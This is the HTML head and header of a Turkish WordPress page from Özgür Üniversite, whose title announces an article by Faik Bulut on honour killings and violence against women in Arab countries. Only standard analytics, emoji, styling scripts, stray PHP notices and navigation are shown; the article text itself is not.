

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozguruniversite.org/2021/07/18/arap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut/
body_size: 141010
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41252613-1', 'auto');
  ga('send', 'pageview');

</script>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ozguruniversite.org/xmlrpc.php" />
<title>Arap ülkelerinde &#8220;namus cinayetleri&#8221; ve kadına şiddet örnekleri…- Faik Bulut &#8211; Özgür Üniversite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Özgür Üniversite &raquo; beslemesi" href="https://ozguruniversite.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Özgür Üniversite &raquo; yorum beslemesi" href="https://ozguruniversite.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Özgür Üniversite &raquo; Arap ülkelerinde &#8220;namus cinayetleri&#8221; ve kadına şiddet örnekleri…- Faik Bulut yorum beslemesi" href="https://ozguruniversite.org/2021/07/18/arap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ozguruniversite.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ozguruniversite.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tie-style-css'  href='https://ozguruniversite.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://ozguruniversite.org/wp-content/themes/sahifa/css/ilightbox/smooth-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://ozguruniversite.org/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://ozguruniversite.org/wp-content/plugins/add-to-any/addtoany.min.js' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://ozguruniversite.org/wp-json/" /><link rel="alternate" type="application/json" href="https://ozguruniversite.org/wp-json/wp/v2/posts/5078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ozguruniversite.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ozguruniversite.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://ozguruniversite.org/2021/07/18/arap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut/" />
<link rel='shortlink' href='https://ozguruniversite.org/?p=5078' />
<link rel="alternate" type="application/json+oembed" href="https://ozguruniversite.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ozguruniversite.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://ozguruniversite.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://ozguruniversite.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://ozguruniversite.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://ozguruniversite.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://ozguruniversite.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://ozguruniversite.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

body{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 16px;
	font-weight: normal;
	font-style: normal;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 25px;
	font-weight: bold;
	font-style: normal;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 14px;
	font-weight: normal;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-weight: normal;
	font-style: normal;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-weight: normal;
	font-style: normal;
}

body.single .entry, body.page .entry{
	font-family: Georgia, serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 16px;
	font-weight: normal;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Georgia, serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #f00e19;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#f00e19;
}

::-webkit-scrollbar-thumb{
	background-color:#f00e19 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #f00e19;
}
	
.search-block:after {
	border-right-color:#f00e19;
}

body.rtl .search-block:after {
	border-left-color:#f00e19;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #f00e19;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #f00e19;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #f00e19;
	border-color: #f00e19;
}

#order_review,
#order_review_heading {
	border-color: #f00e19;
}

	
body {
	background-color: #b0221a !important;
	background-image : url(https://ozguruniversite.org/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">T\u00fcm Sonu\u00e7lar\u0131 G\u00f6ster<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/ozguruniversite.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/ozguruniversite.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-300x300.jpg" />
</head>
<body id="top" class="post-template-default single single-post postid-5078 single-format-standard">

<div class="wrapper-outer">

	<a href="https://www.instagram.com/ozguruniversite/" target="_blank" class="background-cover"></a>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://ozguruniversite.org/">
				<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Pazartesi ,  26  Ocak 2026</span>					
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ozguruniversite.org/kurulus-bilgirgesi/">Kuruluş Bildirgesi</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://ozguruniversite.org/iletisim/">İletişim</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://ozguruniversite.org/">
							<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Özgür Üniversite" href="https://ozguruniversite.org/">
					<img src="http://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-e1451938505881.jpg" alt="Özgür Üniversite"  /><strong>Özgür Üniversite Türkiye ve Ortadoğu Forumu Vakfı</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			
			<a href="https://ozguruniversite.org/2026/01/01/2026-kis-donemi-basliyor/" title="" target="_blank">
				<img src="https://ozguruniversite.org/wp-content/uploads/2024/12/Bir-baslik-ekleyin.png" alt="" />
			</a>
				</div>			<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
